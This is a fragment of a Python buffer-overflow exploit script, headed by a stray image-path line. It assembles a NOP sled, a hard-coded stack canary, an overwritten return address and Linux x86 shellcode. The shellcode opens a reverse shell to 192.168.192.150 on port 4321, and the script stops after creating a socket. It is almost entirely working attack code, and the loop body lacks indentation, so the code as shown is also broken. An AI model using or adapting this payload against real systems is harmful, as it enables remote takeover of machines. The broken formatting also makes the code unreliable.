 import socket
import time
buf = ''
shellcode = ''
stack = ''
payload = ''
canary = '\xe4\xff\xff\xe4' + '\x44\x44\x44\x44'
for i in range(1,104):
buf = buf + '\x90'
shellcode = '\x31\xdb\x53\x43\x53\x6a\x02\x6a\x66\x58\x89\xe1\xcd\x80\x93\x59' + \
'\xb0\x3f\xcd\x80\x49\x79\xf9\x5b\x5a\x68\xc0\xa8\xc0\x96\x66\x68' + \
'\x10\xe1\x43\x66\x53\x89\xe1\xb0\x66\x50\x51\x53\x89\xe1\x43\xcd' + \
'\x80\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53' + \
'\x89\xe1\xb0\x0b\xcd\x80'
eip = '\xb6\x93\x04\x08'
payload = buf + canary + eip + shellcode
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)